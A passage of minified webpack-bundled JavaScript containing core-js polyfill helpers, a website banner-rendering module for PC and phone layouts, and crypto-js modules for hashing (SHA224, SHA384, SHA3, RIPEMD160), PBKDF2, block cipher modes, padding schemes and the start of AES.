r=o(i(e),!0);return!0===r?m(t).set(e,n):r[t._i]=n,t},ufstore:m}},function(t,e,n){var r=n(28),o=n(10);t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=o(e);if(e!==n)throw RangeError("Wrong length!");return n}},function(t,e,n){var r=n(45),o=n(64),i=n(4),u=n(5).Reflect;t.exports=u&&u.ownKeys||function(t){var e=r.f(i(t)),n=o.f;return n?e.concat(n(t)):e}},function(t,e,n){"use strict";var r=n(65),o=n(8),i=n(10),u=n(26),a=n(9)("isConcatSpreadable");t.exports=function t(e,n,f,c,l,s,p,d){for(var h,m,v=l,y=0,g=!!p&&u(p,d,3);y<c;){if(y in f){if(h=g?g(f[y],y,n):f[y],m=!1,o(h)&&(m=void 0!==(m=h[a])?!!m:r(h)),m&&s>0)v=t(e,n,h,i(h.length),v,s-1)-1;else{if(v>=9007199254740991)throw TypeError();e[v]=h}v++}y++}return v}},function(t,e,n){var r=n(10),o=n(88),i=n(31);t.exports=function(t,e,n,u){var a=String(i(t)),f=a.length,c=void 0===n?" ":String(n),l=r(e);if(l<=f||""==c)return a;var s=l-f,p=o.call(c,Math.ceil(s/c.length));return p.length>s&&(p=p.slice(0,s)),u?p+a:a+p}},function(t,e,n){var r=n(11),o=n(42),i=n(20),u=n(59).f;t.exports=function(t){return function(e){for(var n,a=i(e),f=o(a),c=f.length,l=0,s=[];c>l;)n=f[l++],r&&!u.call(a,n)||s.push(t?[n,a[n]]:a[n]);return s}}},function(t,e,n){var r=n(52),o=n(146);t.exports=function(t){return function(){if(r(this)!=t)throw TypeError(t+"#toJSON isn't generic");return o(this)}}},function(t,e,n){var r=n(48);t.exports=function(t,e){var n=[];return r(t,!1,n.push,n,e),n}},function(t,e){t.exports=Math.scale||function(t,e,n,r,o){return 0===arguments.length||t!=t||e!=e||n!=n||r!=r||o!=o?NaN:t===1/0||t===-1/0?t:(t-e)*(o-r)/(n-e)+r}},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(173)),u=r(n(2)),a=function(){function t(){this.allDtBanner=null}return t.prototype.init=function(e){return null===e?this:(this.allDtBanner=t.tranEngineering(e),this)},t.prototype.get=function(){var t=u.default.cloneDeep(i.default.getDefaultData());return t.ele="#banner-render",t.rp="before",t.data.type="pc",this.allDtBanner&&this.allDtBanner.pc?this.allDtBanner.pc:{render:t,_other:{imageList:[],video:{hrepertory:null},isShow:0,_device:1}}},t.tranEngineering=function(t){var e={pc:null,phone:null},n=i.default.getDefaultData().data,r=t?t.pc:null,u=r&&r.sbanner?r.sbanner:null;if(u&&u.config){var a=JSON.parse(u.config);a=Object.assign({},n,a);var f=r?r.imageBannerItemQuote:null,c=[],l=[];f&&f.length>0&&f.forEach(function(t){var e=t.repertoryQuote,n=e?e.hrepertory:null;if(n){c.push({hrepertory:n});var r=e?e.srepertoryQuote:null,i=t.sbannerItem,u=i&&i.config?JSON.parse(i.config):null,a=r&&r.config?JSON.parse(r.config):null;u&&u.href&&(u.href=o.default.getHref(u.href)),l.push({src:o.default.getImgSrcByBrepertory(n),title:a&&a.title?""+a.title:"",alt:a&&a.alt?""+a.alt:"",imglink:u})}});var s=a.displayMode,p=a.videoConfig,d=a.video,h={hrepertory:null};if((f=r?r.videoBannerItemQuote:null)&&f.length>0)for(var m in f){(I=(D=f[m].repertoryQuote)?D.hrepertory:null)&&(d.src=o.default.getVideoSrcByBrepertory(I),h.hrepertory=I)}var v={theme:""+a.theme,type:"pc",imageList:l,config:a.config,swiper:a.swiper,html5zoo:a.html5zoo,displayMode:s,video:d,videoConfig:p},y={imageList:c,video:h,isShow:u.isShow,_device:1},g={ele:"#banner-render",rp:"before",data:v};e.pc={render:g,_other:y}}var _=t?t.phone:null,b=_&&_.sbanner?_.sbanner:null;if(b&&b.config){var S=JSON.parse(b.config);S=Object.assign({},n,S);var x=_?_.imageBannerItemQuote:null,N=[],w=[];x&&x.length>0&&x.forEach(function(t){var e=t.repertoryQuote,n=e?e.hrepertory:null;if(n){N.push({hrepertory:n});var r=e?e.srepertoryQuote:null,i=t.sbannerItem,u=i&&i.config?JSON.parse(i.config):null,a=r&&r.config?JSON.parse(r.config):null;w.push({src:o.default.getImgSrcByBrepertory(n),title:a&&a.title?a.title:"",alt:a&&a.alt?a.alt:"",imglink:u})}});s=S.displayMode,p=S.videoConfig,d=S.video,h={hrepertory:null};if((x=_?_.videoBannerItemQuote:null)&&x.length>0)for(var m in x){var D,I;(I=(D=x[m].repertoryQuote)?D.hrepertory:null)&&(d.src=o.default.getVideoSrcByBrepertory(I),h.hrepertory=I)}var C={theme:""+S.theme,type:"phone",imageList:w,config:S.config,swiper:S.swiper,html5zoo:S.html5zoo,displayMode:s,video:d,videoConfig:p},E={imageList:N,video:h,isShow:b.isShow,_device:2},M={ele:"#banner-render",rp:"before",data:C};e.phone={render:M,_other:E}}return e},t.prototype.setInstance=function(e){return t._instance=e,t._instance},t.getInstance=function(){return t._instance||(t._instance=new t),t._instance},t}();e.default=a},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f){"object"===u(e)?t.exports=e=f(n(1)):(o=[n(1)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){if("function"==typeof ArrayBuffer){var e=t.lib.WordArray,n=e.init;(e.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var e=t.byteLength,r=[],o=0;o<e;o++)r[o>>>2]|=t[o]<<24-o%4*8;n.call(this,r,e)}else n.apply(this,arguments)}).prototype=e}}(),t.lib.WordArray})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f){"object"===u(e)?t.exports=e=f(n(1)):(o=[n(1)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib.WordArray,r=e.enc;r.Utf16=r.Utf16BE={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o+=2){var i=e[o>>>2]>>>16-o%4*8&65535;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,r=[],o=0;o<e;o++)r[o>>>1]|=t.charCodeAt(o)<<16-o%2*16;return n.create(r,2*e)}};function o(t){return t<<8&4278255360|t>>>8&16711935}r.Utf16LE={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i+=2){var u=o(e[i>>>2]>>>16-i%4*8&65535);r.push(String.fromCharCode(u))}return r.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>1]|=o(t.charCodeAt(i)<<16-i%2*16);return n.create(r,2*e)}}}(),t.enc.Utf16})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f){"object"===u(e)?t.exports=e=f(n(1)):(o=[n(1)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib.WordArray;e.enc.Base64url={stringify:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=t.words,r=t.sigBytes,o=e?this._safe_map:this._map;t.clamp();for(var i=[],u=0;u<r;u+=3)for(var a=(n[u>>>2]>>>24-u%4*8&255)<<16|(n[u+1>>>2]>>>24-(u+1)%4*8&255)<<8|n[u+2>>>2]>>>24-(u+2)%4*8&255,f=0;f<4&&u+.75*f<r;f++)i.push(o.charAt(a>>>6*(3-f)&63));var c=o.charAt(64);if(c)for(;i.length%4;)i.push(c);return i.join("")},parse:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=t.length,o=e?this._safe_map:this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var u=0;u<o.length;u++)i[o.charCodeAt(u)]=u}var a=o.charAt(64);if(a){var f=t.indexOf(a);-1!==f&&(r=f)}return function(t,e,r){for(var o=[],i=0,u=0;u<e;u++)if(u%4){var a=r[t.charCodeAt(u-1)]<<u%4*2,f=r[t.charCodeAt(u)]>>>6-u%4*2,c=a|f;o[i>>>2]|=c<<24-i%4*8,i++}return n.create(o,i)}(t,r,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"}}(),t.enc.Base64url})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(78)):(o=[n(1),n(78)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib.WordArray,r=e.algo,o=r.SHA256,i=r.SHA224=o.extend({_doReset:function(){this._hash=new n.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=4,t}});e.SHA224=o._createHelper(i),e.HmacSHA224=o._createHmacHelper(i)}(),t.SHA224})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(39),n(79)):(o=[n(1),n(39),n(79)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.x64,r=n.Word,o=n.WordArray,i=e.algo,u=i.SHA512,a=i.SHA384=u.extend({_doReset:function(){this._hash=new o.init([new r.init(3418070365,3238371032),new r.init(1654270250,914150663),new r.init(2438529370,812702999),new r.init(355462360,4144912697),new r.init(1731405415,4290775857),new r.init(2394180231,1750603025),new r.init(3675008525,1694076839),new r.init(1203062813,3204075428)])},_doFinalize:function(){var t=u._doFinalize.call(this);return t.sigBytes-=16,t}});e.SHA384=u._createHelper(a),e.HmacSHA384=u._createHmacHelper(a)}(),t.SHA384})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(39)):(o=[n(1),n(39)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(e){var n=t,r=n.lib,o=r.WordArray,i=r.Hasher,u=n.x64.Word,a=n.algo,f=[],c=[],l=[];!function(){for(var t=1,e=0,n=0;n<24;n++){f[t+5*e]=(n+1)*(n+2)/2%64;var r=(2*t+3*e)%5;t=e%5,e=r}for(t=0;t<5;t++)for(e=0;e<5;e++)c[t+5*e]=e+(2*t+3*e)%5*5;for(var o=1,i=0;i<24;i++){for(var a=0,s=0,p=0;p<7;p++){if(1&o){var d=(1<<p)-1;d<32?s^=1<<d:a^=1<<d-32}128&o?o=o<<1^113:o<<=1}l[i]=u.create(a,s)}}();var s=[];!function(){for(var t=0;t<25;t++)s[t]=u.create()}();var p=a.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new u.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var n=this._state,r=this.blockSize/2,o=0;o<r;o++){var i=t[e+2*o],u=t[e+2*o+1];i=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),u=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8),(E=n[o]).high^=u,E.low^=i}for(var a=0;a<24;a++){for(var p=0;p<5;p++){for(var d=0,h=0,m=0;m<5;m++){d^=(E=n[p+5*m]).high,h^=E.low}var v=s[p];v.high=d,v.low=h}for(p=0;p<5;p++){var y=s[(p+4)%5],g=s[(p+1)%5],_=g.high,b=g.low;for(d=y.high^(_<<1|b>>>31),h=y.low^(b<<1|_>>>31),m=0;m<5;m++){(E=n[p+5*m]).high^=d,E.low^=h}}for(var S=1;S<25;S++){var x=(E=n[S]).high,N=E.low,w=f[S];w<32?(d=x<<w|N>>>32-w,h=N<<w|x>>>32-w):(d=N<<w-32|x>>>64-w,h=x<<w-32|N>>>64-w);var D=s[c[S]];D.high=d,D.low=h}var I=s[0],C=n[0];I.high=C.high,I.low=C.low;for(p=0;p<5;p++)for(m=0;m<5;m++){var E=n[S=p+5*m],M=s[S],O=s[(p+1)%5+5*m],B=s[(p+2)%5+5*m];E.high=M.high^~O.high&B.high,E.low=M.low^~O.low&B.low}E=n[0];var k=l[a];E.high^=k.high,E.low^=k.low}},_doFinalize:function(){var t=this._data,n=t.words,r=(this._nDataBytes,8*t.sigBytes),i=32*this.blockSize;n[r>>>5]|=1<<24-r%32,n[(e.ceil((r+1)/i)*i>>>5)-1]|=128,t.sigBytes=4*n.length,this._process();for(var u=this._state,a=this.cfg.outputLength/8,f=a/8,c=[],l=0;l<f;l++){var s=u[l],p=s.high,d=s.low;p=16711935&(p<<8|p>>>24)|4278255360&(p<<24|p>>>8),d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),c.push(d),c.push(p)}return new o.init(c,a)},clone:function(){for(var t=i.clone.call(this),e=t._state=this._state.slice(0),n=0;n<25;n++)e[n]=e[n].clone();return t}});n.SHA3=i._createHelper(p),n.HmacSHA3=i._createHmacHelper(p)}(Math),t.SHA3})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f){"object"===u(e)?t.exports=e=f(n(1)):(o=[n(1)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(e){var n=t,r=n.lib,o=r.WordArray,i=r.Hasher,u=n.algo,a=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),f=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),c=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),l=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),s=o.create([0,1518500249,1859775393,2400959708,2840853838]),p=o.create([1352829926,1548603684,1836072691,2053994217,0]),d=u.RIPEMD160=i.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,o=t[r];t[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i,u,d,b,S,x,N,w,D,I,C,E=this._hash.words,M=s.words,O=p.words,B=a.words,k=f.words,A=c.words,j=l.words;x=i=E[0],N=u=E[1],w=d=E[2],D=b=E[3],I=S=E[4];for(n=0;n<80;n+=1)C=i+t[e+B[n]]|0,C+=n<16?h(u,d,b)+M[0]:n<32?m(u,d,b)+M[1]:n<48?v(u,d,b)+M[2]:n<64?y(u,d,b)+M[3]:g(u,d,b)+M[4],C=(C=_(C|=0,A[n]))+S|0,i=S,S=b,b=_(d,10),d=u,u=C,C=x+t[e+k[n]]|0,C+=n<16?g(N,w,D)+O[0]:n<32?y(N,w,D)+O[1]:n<48?v(N,w,D)+O[2]:n<64?m(N,w,D)+O[3]:h(N,w,D)+O[4],C=(C=_(C|=0,j[n]))+I|0,x=I,I=D,D=_(w,10),w=N,N=C;C=E[1]+d+D|0,E[1]=E[2]+b+I|0,E[2]=E[3]+S+x|0,E[3]=E[4]+i+N|0,E[4]=E[0]+u+w|0,E[0]=C},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes;e[r>>>5]|=128<<24-r%32,e[14+(r+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),t.sigBytes=4*(e.length+1),this._process();for(var o=this._hash,i=o.words,u=0;u<5;u++){var a=i[u];i[u]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return o},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function h(t,e,n){return t^e^n}function m(t,e,n){return t&e|~t&n}function v(t,e,n){return(t|~e)^n}function y(t,e,n){return t&n|e&~n}function g(t,e,n){return t^(e|~n)}function _(t,e){return t<<e|t>>>32-e}n.RIPEMD160=i._createHelper(d),n.HmacRIPEMD160=i._createHmacHelper(d)}(Math),t.RIPEMD160})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(55),n(56)):(o=[n(1),n(55),n(56)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib,r=n.Base,o=n.WordArray,i=e.algo,u=i.SHA1,a=i.HMAC,f=i.PBKDF2=r.extend({cfg:r.extend({keySize:4,hasher:u,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var n=this.cfg,r=a.create(n.hasher,t),i=o.create(),u=o.create([1]),f=i.words,c=u.words,l=n.keySize,s=n.iterations;f.length<l;){var p=r.update(e).finalize(u);r.reset();for(var d=p.words,h=d.length,m=p,v=1;v<s;v++){m=r.finalize(m),r.reset();for(var y=m.words,g=0;g<h;g++)d[g]^=y[g]}i.concat(p),c[0]++}return i.sigBytes=4*l,i}});e.PBKDF2=function(t,e,n){return f.create(n).compute(t,e)}}(),t.PBKDF2})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(6)):(o=[n(1),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return t.mode.CFB=function(){var e=t.lib.BlockCipherMode.extend();function n(t,e,n,r){var o,i=this._iv;i?(o=i.slice(0),this._iv=void 0):o=this._prevBlock,r.encryptBlock(o,0);for(var u=0;u<n;u++)t[e+u]^=o[u]}return e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,o=r.blockSize;n.call(this,t,e,o,r),this._prevBlock=t.slice(e,e+o)}}),e.Decryptor=e.extend({processBlock:function(t,e){var r=this._cipher,o=r.blockSize,i=t.slice(e,e+o);n.call(this,t,e,o,r),this._prevBlock=i}}),e}(),t.mode.CFB})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(6)):(o=[n(1),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return t.mode.CTR=function(){var e=t.lib.BlockCipherMode.extend(),n=e.Encryptor=e.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize,o=this._iv,i=this._counter;o&&(i=this._counter=o.slice(0),this._iv=void 0);var u=i.slice(0);n.encryptBlock(u,0),i[r-1]=i[r-1]+1|0;for(var a=0;a<r;a++)t[e+a]^=u[a]}});return e.Decryptor=n,e}(),t.mode.CTR})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(6)):(o=[n(1),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return t.mode.CTRGladman=function(){var e=t.lib.BlockCipherMode.extend();function n(t){if(255==(t>>24&255)){var e=t>>16&255,n=t>>8&255,r=255&t;255===e?(e=0,255===n?(n=0,255===r?r=0:++r):++n):++e,t=0,t+=e<<16,t+=n<<8,t+=r}else t+=1<<24;return t}var r=e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,o=r.blockSize,i=this._iv,u=this._counter;i&&(u=this._counter=i.slice(0),this._iv=void 0),function(t){0===(t[0]=n(t[0]))&&(t[1]=n(t[1]))}(u);var a=u.slice(0);r.encryptBlock(a,0);for(var f=0;f<o;f++)t[e+f]^=a[f]}});return e.Decryptor=r,e}(),t.mode.CTRGladman})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(6)):(o=[n(1),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return t.mode.OFB=function(){var e=t.lib.BlockCipherMode.extend(),n=e.Encryptor=e.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize,o=this._iv,i=this._keystream;o&&(i=this._keystream=o.slice(0),this._iv=void 0),n.encryptBlock(i,0);for(var u=0;u<r;u++)t[e+u]^=i[u]}});return e.Decryptor=n,e}(),t.mode.OFB})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(6)):(o=[n(1),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return t.mode.ECB=function(){var e=t.lib.BlockCipherMode.extend();return e.Encryptor=e.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),e.Decryptor=e.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),e}(),t.mode.ECB})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(6)):(o=[n(1),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return t.pad.AnsiX923={pad:function(t,e){var n=t.sigBytes,r=4*e,o=r-n%r,i=n+o-1;t.clamp(),t.words[i>>>2]|=o<<24-i%4*8,t.sigBytes+=o},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Ansix923})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(6)):(o=[n(1),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return t.pad.Iso10126={pad:function(e,n){var r=4*n,o=r-e.sigBytes%r;e.concat(t.lib.WordArray.random(o-1)).concat(t.lib.WordArray.create([o<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Iso10126})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(6)):(o=[n(1),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return t.pad.Iso97971={pad:function(e,n){e.concat(t.lib.WordArray.create([2147483648],1)),t.pad.ZeroPadding.pad(e,n)},unpad:function(e){t.pad.ZeroPadding.unpad(e),e.sigBytes--}},t.pad.Iso97971})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(6)):(o=[n(1),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return t.pad.ZeroPadding={pad:function(t,e){var n=4*e;t.clamp(),t.sigBytes+=n-(t.sigBytes%n||n)},unpad:function(t){var e=t.words,n=t.sigBytes-1;for(n=t.sigBytes-1;n>=0;n--)if(e[n>>>2]>>>24-n%4*8&255){t.sigBytes=n+1;break}}},t.pad.ZeroPadding})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(6)):(o=[n(1),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return t.pad.NoPadding={pad:function(){},unpad:function(){}},t.pad.NoPadding})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(6)):(o=[n(1),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(e){var n=t,r=n.lib.CipherParams,o=n.enc.Hex;n.format.Hex={stringify:function(t){return t.ciphertext.toString(o)},parse:function(t){var e=o.parse(t);return r.create({ciphertext:e})}}}(),t.format.Hex})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(23),n(24),n(15),n(6)):(o=[n(1),n(23),n(24),n(15),n(6)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib.BlockCipher,r=e.algo,o=[],i=[],u=[],a=[],f=[],c=[],l=[],s=[],p=[],d=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var n=0,r=0;for(e=0;e<256;e++){var h=r^r<<1^r<<2^r<<3^r<<4;h=h>>>8^255&h^99,o[n]=h,i[h]=n;var m=t[n],v=t[m],y=t[v],g=257*t[h]^16843008*h;u[n]=g<<24|g>>>8,a[n]=g<<16|g>>>16,f[n]=g<<8|g>>>24,c[n]=g;g=16843009*y^65537*v^257*m^16843008*n;l[h]=g<<24|g>>>8,s[h]=g<<16|g>>>16,p[h]=g<<8|g>>>24,d[h]=g,n?(n=m^t[t[t[y^m]]],r^=t[t[r]]):n=r=1}}();var h=[0,1,2,4,8,16,32,64,128,27,54],m=r.AES=n.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var 